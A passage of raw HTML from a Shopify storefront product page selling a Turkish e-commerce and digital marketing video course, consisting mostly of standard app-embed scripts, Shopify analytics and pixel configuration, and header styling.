      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/upload-lift/blocks/app-embed/3c98bdcb-7587-4ade-bfe4-7d8af00d05ca -->
<script src="https://assets.cloudlift.app/api/assets/upload.js?shop=4e1db3.myshopify.com" defer="defer"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 80170123569,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 80170123569,storefrontBaseUrl: "https://www.sametsalik.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1993179518","configuration":"{\"hashed_organization_id\":\"54f97129b04cf2dbfd31c0187c1cdcd2_v1\",\"app_key\":\"4e1db3\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6f6660f15c595d517f203f6e1abcb171","type":"APP","apiClientId":2814809,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1846772094","configuration":"{\"pixel_id\":\"787228666485851\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1592230270","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CT7EVKKW1H\\\",\\\"google_tag_ids\\\":[\\\"G-CT7EVKKW1H\\\",\\\"AW-16900787582\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CT7EVKKW1H\\\",\\\"AW-16900787582\\\/UjltCKGToKcaEP6a9vo-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CT7EVKKW1H\\\",\\\"AW-16900787582\\\/rT0fCOONoKcaEP6a9vo-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CT7EVKKW1H\\\",\\\"AW-16900787582\\\/-fnLCOyNoKcaEP6a9vo-\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CT7EVKKW1H\\\",\\\"AW-16900787582\\\/PGwCCOCNoKcaEP6a9vo-\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CT7EVKKW1H\\\",\\\"AW-16900787582\\\/a6xpCOmNoKcaEP6a9vo-\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CT7EVKKW1H\\\",\\\"AW-16900787582\\\/mzZqCKSToKcaEP6a9vo-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CT7EVKKW1H\\\",\\\"AW-16900787582\\\/ypx7COaNoKcaEP6a9vo-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"sametsalik.com","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"4e1db3.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.sametsalik.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.0,"currencyCode":"GBP"},"product":{"title":"Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video","vendor":"sametsalik.com","id":"8808645820721","untranslatedTitle":"Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video","url":"\/products\/global-eticaret-ve-dijital-pazarlama-egitimi","type":""},"id":"54900910817662","image":{"src":"\/\/www.sametsalik.com\/cdn\/shop\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.sametsalik.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"80170123569","storefrontBaseUrl":"https:\/\/www.sametsalik.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video\",\"vendor\":\"sametsalik.com\",\"id\":\"8808645820721\",\"untranslatedTitle\":\"Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video\",\"url\":\"\/products\/global-eticaret-ve-dijital-pazarlama-egitimi\",\"type\":\"\"},\"id\":\"54900910817662\",\"image\":{\"src\":\"\/\/www.sametsalik.com\/cdn\/shop\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8808645820721,"gid":"gid:\/\/shopify\/Product\/8808645820721","vendor":"sametsalik.com","type":"","handle":"global-eticaret-ve-dijital-pazarlama-egitimi","variants":[{"id":54900910817662,"price":5900,"name":"Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8808645820721,"requestId":"78c095a8-34bc-426e-89d4-574588063bcf-1768624915"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 80170123569,
      theme_id: 184217272702,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.sametsalik.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.sametsalik.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.sametsalik.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":80170123569,"isMerchantRequest":null,"themeId":184217272702,"themeCityHash":"8867624343218886347","contentLanguage":"tr","currency":"GBP","eventMetadataId":"b508468f-9711-4271-8eac-ab6f5f5784f3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8808645820721,"requestId":"78c095a8-34bc-426e-89d4-574588063bcf-1768624915","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":54900910817662,"productId":8808645820721,"productGid":"gid:\/\/shopify\/Product\/8808645820721","name":"Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video","price":"59.00","sku":"","brand":"sametsalik.com","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":54900910817662,"productId":8808645820721,"productGid":"gid:\/\/shopify\/Product\/8808645820721","name":"Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video","price":"59.00","sku":"","brand":"sametsalik.com","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.sametsalik.com\/products\/global-eticaret-ve-dijital-pazarlama-egitimi"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.sametsalik.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.sametsalik.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="80170123569"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184217272702"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.sametsalik.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      İçeriğe atla
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25812923285886__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25812923285886__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25812923285886__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25812923285886__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25812923285886__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25812923285886__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  contact_support
</span>
                                
                                <span><a href="https://wa.me/+905538671717" target="_blank" title="https://wa.me/+905538671717">(0553) 867 17 17 (WhatsApp Destek) </a>🔗</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25812923285886__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
